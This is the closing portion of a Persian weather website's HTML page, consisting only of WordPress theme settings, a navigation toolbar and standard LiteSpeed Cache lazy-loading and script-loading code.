type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wd-toolbar wd-toolbar-label-show"><div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a href="https://khuzestanweather.ir">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
خانه				</span>
</a></div><div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
<a href="https://khuzestanweather.ir/join/">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://khuzestanweather.ir/wp-content/uploads/2021/12/icone-de-telegramme-d-origine-symbole-logo-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://khuzestanweather.ir/wp-content/uploads/2021/12/icone-de-telegramme-d-origine-symbole-logo-150x150.png 150w, https://khuzestanweather.ir/wp-content/uploads/2021/12/icone-de-telegramme-d-origine-symbole-logo-300x300.png 300w, https://khuzestanweather.ir/wp-content/uploads/2021/12/icone-de-telegramme-d-origine-symbole-logo.png 512w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />											</span><span class="wd-toolbar-label">
عضویت					</span>
</a></div></div> <script id="kk-star-ratings-js-extra" type="litespeed/javascript">var kk_star_ratings={"action":"kk-star-ratings","endpoint":"https:\/\/khuzestanweather.ir\/wp-admin\/admin-ajax.php","nonce":"a1e9303ae9"}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_1c28c04d0058a39f6a71b5a1040d4150","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"","ajaxurl":"https:\/\/khuzestanweather.ir\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 \u06f1 MB \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/khuzestanweather.ir\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a5abf46b6db32d1f8d96f72851f8fc7f","fragment_name":"wc_fragments_a5abf46b6db32d1f8d96f72851f8fc7f","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0627\u0641\u0632\u0648\u062f\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u0641\u0647\u0631\u0633\u062a","mobile_navigation_drilldown_back_to_categories":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627","search_history_title":"\u062a\u0627\u0631\u06cc\u062e\u0686\u0647 \u062c\u0633\u062a\u062c\u0648","search_history_clear_all":"\u067e\u0627\u06a9\u0633\u0627\u0632\u06cc","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"\u0627\u06cc\u0646 \u0627\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a.","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"9a1ebf0fd2","wishlist_fragments_nonce":"21c669c1fb","wishlist_remove_notice":"\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646\u06cc\u062f \u06a9\u0647 \u0645\u06cc\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_95501e3c0dad6bcedf042205db9e3ff6","wishlist_fragment_name":"woodmart_wishlist_fragments_95501e3c0dad6bcedf042205db9e3ff6","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u0644\u0637\u0641\u0627 \u0628\u0631\u0627\u06cc \u0627\u0631\u0632\u06cc\u0627\u0628\u06cc \u0646\u0638\u0631\u0627\u062a \u0648\u0627\u0631\u062f \u062d\u0633\u0627\u0628 \u06a9\u0627\u0631\u0628\u0631\u06cc \u0634\u0648\u06cc\u062f.","vimeo_library_url":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/base-rtl.min.css","wd-helpers-wpb-elem-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-wpbakery-base-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-rtl.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-opt-carousel-disable-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/opt-carousel-disable-rtl.min.css","wd-wp-blocks-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base-rtl.min.css","wd-social-icons-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-search-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-rtl.min.css","wd-header-search-form-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form-rtl.min.css","wd-wd-search-form-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown-rtl.min.css","wd-post-types-mod-predefined-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-predefined.min.css","wd-post-types-mod-categories-style-bg-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-categories-style-bg.min.css","wd-blog-single-predefined-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-predefined.min.css","wd-blog-mod-author-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-mod-author.min.css","wd-blog-mod-comments-button-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-mod-comments-button.min.css","wd-single-post-el-tags-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/single-post-el-tags.min.css","wd-social-icons-styles-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-post-types-el-page-navigation-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/post-types-el-page-navigation.min.css","wd-post-types-mod-comments-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-header-search-fullscreen-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar-rtl.min.css"}</script> <script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://khuzestanweather.ir/wp-content/litespeed/js/7aad82b353e81793d1e26cdbe91213a1.js?ver=53ef5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 16:13:22 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 16:13:22 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->